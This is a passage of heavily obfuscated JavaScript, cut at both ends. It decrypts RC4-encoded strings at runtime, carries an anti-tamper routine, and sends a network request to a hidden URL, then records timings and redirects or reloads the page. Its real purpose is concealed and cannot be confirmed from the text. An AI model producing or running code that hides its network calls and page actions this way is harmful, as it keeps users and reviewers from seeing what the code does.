x49\x41\x3d\x3d','\x59\x69\x6c\x69','\x50\x63\x4f\x48\x4b\x77\x3d\x3d','\x77\x72\x41\x67\x4e\x51\x3d\x3d','\x77\x72\x66\x44\x71\x4d\x4f\x38\x56\x4d\x4b\x66\x54\x38\x4b\x4d\x49\x67\x3d\x3d','\x42\x4d\x4b\x48\x54\x41\x3d\x3d','\x77\x70\x7a\x43\x75\x32\x4d\x3d','\x66\x32\x6f\x6e\x77\x34\x6b\x3d','\x41\x73\x4b\x78\x77\x35\x41\x68\x53\x38\x4b\x39\x77\x37\x51\x38\x48\x38\x4f\x2b\x4c\x6c\x52\x66','\x63\x6e\x77\x56','\x4e\x4d\x4f\x34\x77\x35\x67\x3d','\x77\x6f\x50\x43\x67\x77\x73\x3d','\x77\x36\x64\x6a\x77\x35\x44\x44\x6b\x33\x6e\x43\x70\x73\x4b\x7a\x77\x6f\x34\x6a\x77\x35\x6e\x44\x6c\x45\x68\x69\x77\x35\x7a\x44\x68\x73\x4f\x43\x52\x63\x4f\x69\x57\x6e\x7a\x44\x6f\x63\x4f\x6e\x41\x4d\x4f\x46\x77\x37\x38\x35\x55\x46\x58\x44\x6e\x73\x4f\x5a\x77\x6f\x76\x43\x6b\x68\x67\x79\x59\x4d\x4b\x66\x48\x4d\x4f\x4a\x47\x68\x30\x3d','\x46\x31\x6a\x43\x71\x77\x3d\x3d','\x55\x47\x45\x68','\x64\x69\x45\x78\x4d\x51\x3d\x3d','\x77\x35\x4c\x43\x68\x51\x6e\x44\x68\x46\x45\x54\x77\x71\x54\x44\x6c\x55\x7a\x44\x72\x30\x48\x44\x69\x73\x4f\x32\x55\x57\x7a\x44\x74\x30\x4c\x44\x69\x47\x4a\x62\x77\x70\x50\x43\x71\x51\x3d\x3d','\x54\x41\x56\x52\x4e\x4d\x4f\x37','\x77\x70\x2f\x43\x67\x42\x66\x43\x6c\x78\x59\x58','\x77\x34\x6c\x76\x77\x36\x31\x6f\x48\x77\x66\x43\x72\x4d\x4b\x5a\x63\x43\x48\x43\x72\x67\x3d\x3d','\x43\x63\x4b\x54\x50\x73\x4f\x52\x46\x67\x3d\x3d','\x64\x67\x74\x54','\x77\x6f\x30\x66\x77\x34\x6b\x3d','\x77\x72\x6c\x79\x77\x71\x74\x78','\x43\x4d\x4b\x49\x53\x6d\x66\x43\x6f\x55\x5a\x77','\x77\x72\x74\x5a\x77\x37\x66\x44\x6d\x51\x3d\x3d','\x54\x58\x7a\x43\x6c\x73\x4f\x45\x77\x37\x64\x6f\x77\x70\x48\x44\x6f\x63\x4f\x64\x77\x71\x76\x43\x69\x38\x4b\x6e\x49\x63\x4f\x75','\x77\x37\x70\x6e\x77\x72\x42\x38\x53\x55\x42\x48\x77\x71\x59\x2f\x4a\x32\x58\x44\x6a\x52\x4c\x44\x6f\x41\x3d\x3d','\x77\x71\x67\x53\x77\x70\x74\x4b\x77\x35\x67\x6e\x63\x45\x67\x67\x77\x36\x6c\x74\x77\x6f\x62\x44\x6c\x51\x3d\x3d'];(function(_0x1b9ba9,_0x49fa74){var _0x549102=function(_0x3852de){while(--_0x3852de){_0x1b9ba9['\x70\x75\x73\x68'](_0x1b9ba9['\x73\x68\x69\x66\x74']());}};var _0x2fd9c4=function(){var _0x109eec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4e0304,_0x1d2b28,_0x279da6,_0x16bf9e){_0x16bf9e=_0x16bf9e||{};var _0x1797d8=_0x1d2b28+'\x3d'+_0x279da6;var _0x4038aa=0x0;for(var _0x4038aa=0x0,_0x38f632=_0x4e0304['\x6c\x65\x6e\x67\x74\x68'];_0x4038aa<_0x38f632;_0x4038aa++){var _0x2b63e2=_0x4e0304[_0x4038aa];_0x1797d8+='\x3b\x20'+_0x2b63e2;var _0x153396=_0x4e0304[_0x2b63e2];_0x4e0304['\x70\x75\x73\x68'](_0x153396);_0x38f632=_0x4e0304['\x6c\x65\x6e\x67\x74\x68'];if(_0x153396!==!![]){_0x1797d8+='\x3d'+_0x153396;}}_0x16bf9e['\x63\x6f\x6f\x6b\x69\x65']=_0x1797d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59cf6b,_0x3624c2){_0x59cf6b=_0x59cf6b||function(_0x20a03e){return _0x20a03e;};var _0x39ba82=_0x59cf6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3624c2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2dc649=function(_0x514e92,_0xbb3cd5){_0x514e92(++_0xbb3cd5);};_0x2dc649(_0x549102,_0x49fa74);return _0x39ba82?decodeURIComponent(_0x39ba82[0x1]):undefined;}};var _0x27ac87=function(){var _0x50d111=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x50d111['\x74\x65\x73\x74'](_0x109eec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x109eec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27ac87;var _0x3f1923='';var _0x242efc=_0x109eec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242efc){_0x109eec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242efc){_0x3f1923=_0x109eec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x109eec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2fd9c4();}(_0xe528,0x1b5));var _0x8e52=function(_0x1b9ba9,_0x49fa74){_0x1b9ba9=_0x1b9ba9-0x0;var _0x549102=_0xe528[_0x1b9ba9];if(_0x8e52['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x116fa6=function(){return this;};var _0x2fd9c4=_0x116fa6();var _0x109eec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2fd9c4['\x61\x74\x6f\x62']||(_0x2fd9c4['\x61\x74\x6f\x62']=function(_0x4e0304){var _0x1d2b28=String(_0x4e0304)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x279da6=0x0,_0x16bf9e,_0x1797d8,_0x2645b5=0x0,_0x4038aa='';_0x1797d8=_0x1d2b28['\x63\x68\x61\x72\x41\x74'](_0x2645b5++);~_0x1797d8&&(_0x16bf9e=_0x279da6%0x4?_0x16bf9e*0x40+_0x1797d8:_0x1797d8,_0x279da6++%0x4)?_0x4038aa+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x16bf9e>>(-0x2*_0x279da6&0x6)):0x0){_0x1797d8=_0x109eec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1797d8);}return _0x4038aa;});}());var _0x38f632=function(_0x2b63e2,_0x153396){var _0x59cf6b=[],_0x3624c2=0x0,_0x20a03e,_0x39ba82='',_0x2dc649='';_0x2b63e2=atob(_0x2b63e2);for(var _0x514e92=0x0,_0xbb3cd5=_0x2b63e2['\x6c\x65\x6e\x67\x74\x68'];_0x514e92<_0xbb3cd5;_0x514e92++){_0x2dc649+='\x25'+('\x30\x30'+_0x2b63e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x514e92)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b63e2=decodeURIComponent(_0x2dc649);for(var _0x27ac87=0x0;_0x27ac87<0x100;_0x27ac87++){_0x59cf6b[_0x27ac87]=_0x27ac87;}for(_0x27ac87=0x0;_0x27ac87<0x100;_0x27ac87++){_0x3624c2=(_0x3624c2+_0x59cf6b[_0x27ac87]+_0x153396['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27ac87%_0x153396['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x20a03e=_0x59cf6b[_0x27ac87];_0x59cf6b[_0x27ac87]=_0x59cf6b[_0x3624c2];_0x59cf6b[_0x3624c2]=_0x20a03e;}_0x27ac87=0x0;_0x3624c2=0x0;for(var _0x50d111=0x0;_0x50d111<_0x2b63e2['\x6c\x65\x6e\x67\x74\x68'];_0x50d111++){_0x27ac87=(_0x27ac87+0x1)%0x100;_0x3624c2=(_0x3624c2+_0x59cf6b[_0x27ac87])%0x100;_0x20a03e=_0x59cf6b[_0x27ac87];_0x59cf6b[_0x27ac87]=_0x59cf6b[_0x3624c2];_0x59cf6b[_0x3624c2]=_0x20a03e;_0x39ba82+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b63e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50d111)^_0x59cf6b[(_0x59cf6b[_0x27ac87]+_0x59cf6b[_0x3624c2])%0x100]);}return _0x39ba82;};_0x8e52['\x72\x63\x34']=_0x38f632;_0x8e52['\x64\x61\x74\x61']={};_0x8e52['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f1923=_0x8e52['\x64\x61\x74\x61'][_0x1b9ba9];if(_0x3f1923===undefined){if(_0x8e52['\x6f\x6e\x63\x65']===undefined){var _0x242efc=function(_0x4db07d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4db07d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49f845=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49f845['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5ac2eb){if(!Boolean(~_0x5ac2eb)){return _0x5ac2eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x105438){for(var _0x2b2d5c=0x0,_0x27abc3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2b2d5c<_0x27abc3;_0x2b2d5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x27abc3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x105438(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x242efc(_0x8e52)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8e52['\x6f\x6e\x63\x65']=!![];}_0x549102=_0x8e52['\x72\x63\x34'](_0x549102,_0x49fa74);_0x8e52['\x64\x61\x74\x61'][_0x1b9ba9]=_0x549102;}else{_0x549102=_0x3f1923;}return _0x549102;};(function(){var _0x2080a7={'\x55\x46\x4a':function _0x1f1e02(_0x5c5d84,_0x3678b7){return _0x5c5d84+_0x3678b7;},'\x4f\x4d\x62':function _0x30e66c(_0x4a3841,_0x57b020){return _0x4a3841-_0x57b020;},'\x62\x78\x71':function _0x4b5d4b(_0x137521,_0x6bceb){return _0x137521+_0x6bceb;},'\x70\x76\x6d':function _0x30ecd2(_0x1d65d1,_0x5a3106){return _0x1d65d1+_0x5a3106;},'\x46\x78\x6c':function _0x4e4b89(_0x505747,_0x6a93bd){return _0x505747-_0x6a93bd;},'\x79\x53\x67':function _0x5471f2(_0x21dd78,_0x6855a8){return _0x21dd78+_0x6855a8;},'\x74\x51\x4f':function _0x4aa401(_0x73f911,_0x30dde5){return _0x73f911-_0x30dde5;},'\x68\x4b\x63':function _0x141455(_0x695932,_0x34e371){return _0x695932+_0x34e371;},'\x56\x41\x6d':function _0x5f23fe(_0x4c1d54,_0x380637){return _0x4c1d54+_0x380637;},'\x74\x66\x77':function _0x154ad2(_0x1e285f,_0x4f5294){return _0x1e285f-_0x4f5294;},'\x72\x4d\x4e':function _0x12c8ae(_0x2caf34,_0x58db19){return _0x2caf34+_0x58db19;},'\x46\x7a\x76':function _0x352420(_0x39ddf8,_0x4912e7){return _0x39ddf8==_0x4912e7;}};var _0x5e7ee6=_0x8e52('0x0', '\x64\x66\x75\x39')[_0x8e52('0x1', '\x73\x24\x56\x32')]('\x7c'),_0x4c4878=0x0;while(!![]){switch(_0x5e7ee6[_0x4c4878++]){case'\x30':var _0x2e289d=this[_0x8e52('0x2', '\x6a\x36\x71\x6f')];continue;case'\x31':try{var _0xcac30c=_0x8e52('0x3', '\x29\x50\x38\x6e')[_0x8e52('0x4', '\x26\x58\x70\x56')]('\x7c'),_0xde8bcb=0x0;while(!![]){switch(_0xcac30c[_0xde8bcb++]){case'\x30':_0x446c43[0x0]=_0x2080a7[_0x8e52('0x5', '\x5d\x56\x29\x51')]('\x73\x3a',_0x2080a7[_0x8e52('0x6', '\x44\x28\x4c\x46')](new _0x2e289d[_0x8e52('0x7', '\x29\x50\x38\x6e')]()[_0x8e52('0x8', '\x29\x23\x40\x38')](),_0x1eb9c7));continue;case'\x31':_0x3e49fb[_0x8e52('0x9', '\x53\x79\x78\x21')](null);continue;case'\x32':if(_0x2e289d[_0x8e52('0xa', '\x4e\x6b\x57\x30')]){_0x3e49fb=new _0x2e289d[_0x8e52('0xb', '\x41\x26\x75\x21')]();}else{_0x3e49fb=new _0x2e289d[_0x8e52('0xc', '\x62\x64\x36\x21')](_0x8e52('0xd', '\x51\x79\x24\x66'));}continue;case'\x33':_0x3e49fb[_0x8e52('0xe', '\x44\x23\x74\x37')]=function(){switch(_0x3e49fb[_0x8e52('0xf', '\x64\x66\x75\x39')]){case 0x0:_0x27dfa9=_0x318206[_0x8e52('0x10', '\x41\x26\x75\x21')](_0x318206[_0x8e52('0x11', '\x4d\x69\x5e\x42')](new _0x2e289d[_0x8e52('0x12', '\x62\x64\x36\x21')]()[_0x8e52('0x13', '\x26\x58\x70\x56')](),_0x1eb9c7),_0x8e52('0x14', '\x31\x6b\x6f\x6d'));break;case 0x1:_0x27dfa9=_0x318206[_0x8e52('0x10', '\x41\x26\x75\x21')](_0x318206[_0x8e52('0x15', '\x36\x5a\x44\x6f')](new _0x2e289d[_0x8e52('0x16', '\x75\x51\x79\x30')]()[_0x8e52('0x17', '\x4d\x69\x5e\x42')](),_0x1eb9c7),_0x8e52('0x18', '\x55\x36\x6b\x78'));break;case 0x2:_0x27dfa9=_0x318206[_0x8e52('0x19', '\x53\x25\x61\x42')](_0x318206[_0x8e52('0x1a', '\x6a\x36\x71\x6f')](new _0x2e289d[_0x8e52('0x1b', '\x21\x28\x49\x32')]()[_0x8e52('0x1c', '\x55\x36\x6b\x78')](),_0x1eb9c7),_0x8e52('0x1d', '\x36\x4e\x63\x65'));break;case 0x3:_0x27dfa9=_0x318206[_0x8e52('0x1e', '\x75\x51\x79\x30')](_0x318206[_0x8e52('0x1f', '\x53\x25\x61\x42')](new _0x2e289d[_0x8e52('0x1b', '\x21\x28\x49\x32')]()[_0x8e52('0x20', '\x75\x51\x79\x30')](),_0x1eb9c7),_0x8e52('0x21', '\x30\x7a\x4b\x67'));break;case 0x4:_0x27dfa9=_0x8e52('0x22', '\x4d\x69\x5e\x42');_0x446c43[0x1]=_0x318206[_0x8e52('0x23', '\x36\x5a\x44\x6f')]('\x63\x3a',_0x318206[_0x8e52('0x24', '\x72\x5a\x59\x70')](new _0x2e289d[_0x8e52('0x25', '\x79\x25\x2a\x26')]()[_0x8e52('0x26', '\x43\x41\x66\x56')](),_0x1eb9c7));if(_0x318206[_0x8e52('0x27', '\x23\x6b\x5b\x4f')](_0x3e49fb[_0x8e52('0x28', '\x62\x64\x36\x21')],0xc8)){if(window[_0x8e52('0x29', '\x2a\x24\x4d\x59')]){_0x318206[_0x8e52('0x2a', '\x64\x66\x75\x39')](_0x115a45);_0x2e289d[_0x8e52('0x2b', '\x59\x52\x5a\x40')][_0x8e52('0x2c', '\x72\x5a\x59\x70')](_0x8e52('0x2d', '\x72\x5a\x59\x70'),_0x2e289d[_0x8e52('0x2e', '\x4e\x42\x54\x67')]);}else{_0x2e289d[_0x8e52('0x2f', '\x41\x26\x75\x21')][_0x8e52('0x30', '\x41\x26\x75\x21')]();}}break;}};continue;case'\x34':_0x2e289d[_0x8e52('0x31', '\x72\x5a\x59\x70')]=function(){if(!window[_0x8e52('0x32', '\x43\x41\x66\x56')])_0x318206[_0x8e52('0x33', '\x62\x64\x36\x21')](_0x115a45);};continue;case'\x35':_0x3e49fb[_0x8e52('0x34', '\x40\x32\x4d\x55')](_0x8e52('0x35', '\x4d\x50\x69\x51'),_0x2080a7[_0x8e52('0x36', '\x68\x71\x65\x4f')](_0x8e52('0x37', '\x55\x36\x6b\x78'),_0x18c616),![]);continue;}break;}}catch(_0x53f95d){_0x27dfa9+=_0x2080a7[_0x8e52('0x38', '\x68\x71\x65\x4f')](_0x2080a7[_0x8e52('0x39', '\x59\x52\x5a\x40')](new _0x2e289d[_0x8e52('0x3a', '\x51\x79\x24\x66')]()[_0x8e52('0x3b', '\x5d\x56\x29\x51')](),_0x1eb9c7)+_0x8e52('0x3c', '\x5a\x46\x55\x25'),_0x53f95d);}continue;case'\x32':var _0x1eb9c7=new _0x2e289d[_0x8e52('0x3d', '\x29\x72\x73\x7a')]()[_0x8e52('0x3e', '\x25\x4d\x46\x38')]();continue;case'\x33':var _0x276f05=_0x2e289d[_0x8e52('0x3f', '\x75\x5e\x46\x53')];continue;case'\x34':var _0x27dfa9=_0x8e52('0x40', '\x2a\x49\x38\x51');continue;case'\x35':var _0x18c616=_0x8e52('0x42', '\x3c\x2e\xe9\x3b\x35\x7c\xef\x25');continue;case'\x36':var _0x446c43=new _0x2e289d[_0x8e52('0x43', '\x53\x25\x61\x42')](0x3);continue;case'\x37':var _0x3e49fb;continue;case'\x38':var _0x318206={'\x6b\x6a\x72':function _0x6aba8b(_0x569f7b,_0x552b0d){return _0x2080a7[_0x8e52('0x44', '\x36\x4e\x63\x65')](_0x569f7b,_0x552b0d);},'\x76\x42\x5a':function _0x5b6030(_0x3baf42,_0x46d70f){return _0x2080a7[_0x8e52('0x45', '\x2a\x24\x4d\x59')](_0x3baf42,_0x46d70f);},'\x73\x44\x74':function _0xfc2507(_0xa4f473){return _0xa4f473();},'\x68\x72\x48':function _0x371b08(_0x2dc224,_0x2ed33f){return _0x2080a7[_0x8e52('0x46', '\x51\x57\x50\x77')](_0x2dc224,_0x2ed33f);},'\x64\x6a\x44':function _0x5ca2da(_0x57b67f,_0x330029){return _0x2080a7[_0x8e52('0x47', '\x36\x5a\x44\x6f')](_0x57b67f,_0x330029);},'\x4d\x73\x5a':function _0x43fc05(_0x1f7b0a,_0x4e0f15){return _0x1f7b0a-_0x4e0f15;},'\x61\x66\x43':function _0x19b460(_0x5a39fa,_0x338f3b){return _0x2080a7[_0x8e52('0x48', '\x59\x52\x5a\x40')](_0x5a39fa,_0x338f3b);},'\x59\x56\x57':function _0x56c6aa(_0x133392,_0x1ec12b){return _0x2080a7[_0x8e52('0x49', '\x5b\x36\x24\x34')](_0x133392,_0x1ec12b);},'\x4b\x69\x73':function _0x578cd7(_0x1496d3,_0x3f37be){return _0x2080a7[_0x8e52('0x4a', '\x5a\x46\x55\x25')](_0x1496d3,_0x3f37be);},'\x73\x41\x5a':function _0x19f48b(_0x44f7b3,_0x11a607){return _0x2080a7[_0x8e52('0x4b', '\x53\x25\x61\x42')](_0x44f7b3,_0x11a607);},'\x43\x64\x4a':function _0x23e6d4(_0x2c6a1c,_0x5e7e0d){return _0x2080a7[_0x8e52('0x4c', '\x79\x2a\x73\x6b')](_0x2c6a1c,_0x5e7e0d);},'\x67\x61\x73':function _0x4d0284(_0x4dc1f7,_0xa02b68){return _0x2080a7[_0x8e52('0x4d', '\x5b\x75\x79\x5b')](_0x4dc1f7,_0xa02b68);}};continue;case'\x39':var _0x3d16ae=_0x2e289d[_0x8e52('0x4e', '\x4d\x50\x69\x51')];continue;case'\x31\x30':var _0x115a45=function(){_0x446c43[0x2]=_0x318206[_0x8e52('0x4f', '\x29\x23\x40\x38')]('\x72\x3a',_0x318206[_0x8e52('0x50', '\x64\x66\x75\x39')](new _0x2e289d[_0x8e52('0x51', '\x40\x31\x75\x57')]()[_0x8e52('0x3e', '\x25\x4d\x46\x38')](),_0x1eb9c7));_0x3d16ae[_0x8e52('0x52', '\x2a\x24\x4d\x59')](_0x8e52('0x53', '\x75\x51\x79\x30'))[_0x8e52('0x54', '\x2a\x74\x4f\x35')]=_0x318206[_0x8e52('0x55', '\x6a\x36\x71\x6f')](_0x8e52('0x56', '\x53\x79\x78\x21'),_0x276f05(_0x318206[_0x8e52('0x57', '\x23\x69\x25\x77')](_0x318206[_0x8e52('0x58', '\x40\x31\x75\x57')](_0x27dfa9,'\x20\x28'),_0x446c43[_0x8e52('0x59', '\x75\x5e\x46\x53')]())+'\x29'));};continue;}break;}}());var _0x65e4=['\x43\x54\x78\x50','\x77\x72\x39\x50\x45\x4d\x4f\x65\x58\x73\x4f\x4a','\x53\x4d\x4b\x79\x41\x51\x3d\x3d','\x4f\x57\x5a\x4e\x53\x31\x37\x43\x76\x6b\x2f\x44\x6f\x30\x6e\x43\x6d\x44\x7a\x44\x76\x45\x41\x33\x77\x70\x59\x4f\x77\x70\x33\x43\x70\x4d\x4b\x37\x77\x36\x34\x6e\x4f\x43\x56\x35\x61\x51\x41\x54\x48\x63\x4b\x6b\x77\x37\x54\x43\x6f\x69\x66\x44\x73\x38\x4b\x67\x77\x72\x70\x78\x77\x37\x66\x44\x68\x73\x4f\x31\x4a\x51\x3d\x3d','\x77\x36\x67\x52\x77\x70\x70\x31','\x59\x52\x4d\x64','\x77\x36\x72\x44\x74\x56\x63\x43\x48\x38\x4b\x2f','\x50\x6e\x46\x4f','\x77\x37\x59\x74\x77\x71\x34\x37\x77\x36\x34\x67\x77\x37\x44\x43\x69\x6c\x6f\x57','\x77\x35\x76\x44\x6d\x73\x4f\x70\x77\x71\x70\x56\x56\x63\x4b\x46\x61\x78\x2f\x44\x6c\x41\x3d\x3d','\x48\x38\x4b\x2f\x77\x71\x6b\x3d','\x65\x38\x4f\x4a\x77\x37\x6a\x44\x69\x4d\x4b\x61\x52\x6c\x50\x43\x6a\x41\x3d\x3d','\x53\x4d\x4f\x45\x41\x41\x3d\x3d','\x77\x36\x58\x44\x73\x38\x4f\x4a\x42\x77\x3d\x3d','\x77\x36\x6e\x43\x75\x30\x41\x3d','\x77\x34\x4c\x44\x73\x58\x63\x3d','\x59\x53\x58\x44\x76\x51\x3d\x3d','\x77\x6f\x67\x53\x4d\x41\x3d\x3d','\x77\x6f\x50\x44\x6b\x31\x34\x3d','\x77\x36\x77\x44\x77\x6f\x73\x3d','\x77\x34\x4d\x45\x77\x71\x6b\x3d','\x77\x36\x73\x70\x77\x35\x66\x43\x67\x42\x76\x43\x71\x77\x3d\x3d','\x42\x7a\x58\x44\x6e\x73\x4b\x74\x77\x35\x6e\x44\x68\x58\x63\x4b','\x53\x4d\x4f\x55\x77\x6f\x38\x3d','\x59\x63\x4b\x2f\x43\x51\x3d\x3d','\x77\x37\x44\x44\x6d\x63\x4f\x68\x77\x72\x56\x30\x77\x37\x39\x43\x77\x71\x34\x3d','\x77\x35\x45\x4a\x77\x34\x30\x3d','\x77\x34\x50\x43\x76\x45\x50\x44\x70\x63\x4b\x50\x77\x34\x73\x3d','\x77\x35\x37\x44\x72\x53\x5a\x38\x77\x36\x7a\x44\x75\x73\x4f\x32\x77\x36\x30\x4c\x51\x51\x3d\x3d','\x77\x6f\x74\x35\x53\x38\x4b\x4a\x54\x73\x4f\x75\x77\x72\x48\x44\x6a\x48\x48\x44\x6f\x63\x4f\x75\x4f\x38\x4b\x6b\x77\x72\x68\x57\x4e\x6b\x52\x57\x47\x78\x50\x43\x73\x68\x42\x77\x77\x36\x2f\x43\x72\x68\x6e\x44\x74\x73\x4f\x4a\x54\x68\x38\x66\x66\x73\x4b\x4a\x77\x35\x62\x44\x71\x38\x4f\x59\x66\x67\x59\x74\x77\x35\x45\x3d','\x56\x63\x4b\x52\x54\x51\x3d\x3d','\x77\x72\x44\x43\x76\x69\x76\x44\x6a\x38\x4b\x65\x77\x36\x4d\x3d','\x77\x71\x74\x50\x77\x37\x2f\x44\x6e\x73\x4f\x42\x43\x77\x3d\x3d','\x64\x51\x7a\x43\x74\x77\x3d\x3d','\x77\x34\x50\x43\x6e\x67\x44\x44\x67\x77\x3d\x3d','\x57\x44\x54\x44\x67\x38\x4b\x65\x77\x35\x58\x44\x6d\x32\x59\x3d','\x77\x34\x6a\x43\x76\x46\x6e\x44\x6c\x73\x4b\x53\x77\x34\x37\x44\x70\x67\x3d\x3d','\x53\x43\x6a\x43\x6d\x41\x3d\x3d','\x77\x6f\x6c\x68\x64\x77\x3d\x3d','\x62\x57\x6e\x43\x69\x63\x4b\x67\x63\x43\x4c\x43\x76\x63\x4f\x75\x77\x36\x56\x44','\x61\x67\x72\x43\x71\x56\x39\x45\x77\x35\x51\x54\x77\x35\x5a\x63\x77\x72\x5a\x39','\x77\x37\x59\x71\x77\x71\x41\x69\x77\x34\x51\x71','\x63\x54\x4c\x44\x6a\x51\x3d\x3d','\x77\x6f\x31\x72\x77\x35\x34\x3d','\x53\x6b\x2f\x44\x74\x67\x3d\x3d','\x59\x7a\x73\x42','\x77\x71\x4e\x38\x77\x34\x58\x43\x6b\x68\x76\x43\x73\x55\x7a\x44\x69\x77\x3d\x3d','\x77\x34\x6e\x43\x69\x78\x41\x3d','\x77\x34\x45\x44\x4c\x41\x3d\x3d','\x63\x67\x44\x43\x67\x48\x56\x6b\x77\x36\x38\x3d','\x77\x70\x52\x36\x50\x73\x4f\x48\x77\x34\x50\x44\x70\x55\x76\x44\x6e\x73\x4f\x53\x4f\x7a\x4d\x3d','\x77\x35\x49\x58\x4b\x38\x4b\x42\x77\x72\x35\x4b\x52\x4d\x4b\x63','\x45\x43\x66\x43\x6b\x6d\x50\x44\x67\x73\x4b\x48\x48\x4d\x4b\x4e','\x77\x6f\x33\x44\x68\x6c\x6f\x3d','\x45\x54\x4c\x44\x6b\x77\x3d\x3d','\x77\x70\x35\x50\x77\x34\x38\x3d','\x77\x71\x33\x44\x73\x31\x30\x3d','\x77\x35\x45\x4f\x65\x77\x63\x3d','\x77\x35\x72\x44\x6f\x44\x4e\x61\x77\x34\x62\x44\x75\x4d\x4f\x33','\x77\x36\x34\x4b\x46\x77\x3d\x3d','\x49\x56\x44\x43\x75\x4d\x4b\x43\x77\x72\x6b\x63\x77\x35\x33\x44\x69\x73\x4f\x70\x77\x71\x62\x44\x69\x78\x41\x4e\x77\x37\x2f\x44\x67\x4d\x4b\x6d\x64\x47\x31\x49\x77\x6f\x37\x43\x73\x73\x4f\x4b\x44\x77\x66\x43\x75\x4d\x4b\x78\x77\x71\x52\x32\x4d\x78\x50\x44\x69\x67\x7a\x43\x68\x73\x4b\x42','\x77\x35\x7a\x43\x71\x55\x48\x44\x71\x38\x4b\x50','\x52\x7a\x30\x7a','\x62\x52\x55\x52\x54\x67\x3d\x3d','\x56\x79\x34\x5a','\x77\x70\x48\x43\x67\x52\x38\x3d','\x77\x35\x67\x70\x46\x67\x3d\x3d','\x77\x72\x54\x43\x6a\x7a\x30\x3d','\x53\x32\x45\x62','\x45\x79\x2f\x43\x70\x51\x3d\x3d','\x77\x35\x77\x64\x49\x4d\x4b\x61','\x45\x7a\x78\x50','\x77\x70\x35\x65\x47\x41\x3d\x3d','\x77\x3